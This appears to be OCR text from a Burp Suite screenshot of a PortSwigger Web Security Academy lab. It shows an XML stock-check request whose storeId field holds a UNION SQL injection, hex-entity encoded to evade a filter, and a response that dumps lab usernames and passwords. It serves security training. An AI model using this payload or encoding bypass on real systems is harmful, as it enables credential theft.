 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ac9004b04d476a3805f67ad009b0039.web-security-academy.net
3 Cookie: session=5XcMutrCAwNNWQVyq7efCTkruYvCZwfF
4 Content-Length : 190
5 Sec-Ch-Ua : "Chromium";v="109", "Not_A Brand";v="99"
6 Sec-Ch-Ua-Platform : "Windows"
7 Sec-Ch-Ua-Mobile : ?0
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
9 Content-Type : application/xml
0 Accept : */*
1 Origin :
https://0ac9004b04d476a3805f67ad009b0039.web-security-academy.n
et
2 Sec-Fetch-Site : same-origin
3 Sec-Fetch-Mode : cors
4 Sec-Fetch-Dest : empty
5 Referer :
https://0ac9004b04d476a3805f67ad009b0039.web-security-academy.n
et/product?productId=2
6 Accept-Encoding : gzip, deflate
7 Accept-Language : en-US,en;q=0.9
8
9 <?xml version ="1.0" encoding ="UTF-8"?>
<stockCheck >
<productId >
1
</productId >
<storeId >
<@hex_entities >
1 union select username || '-' || password from users<
@/hex_entities >
</storeId >
</stockCheck >
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type : text/plain; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 100
5
6 administrator-beqgtmet1x0yreit2q7p
7 wiener-azaxzq5iyloajoxwok2g
8 carlos-pv098t9kozdnb1aq5178
9 992 units
Inspector
Selection 103 (0x67)
Selected text
<storeId><@hex_entities>1 un
ion select username || '-' |
| password from users<@/hex_
entities></storeId>
Decoded from: HTML encoding
<storeId><@hex_entities>1 un
ion select username || '-' |
| password from users<@/hex_
entities></storeId>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 3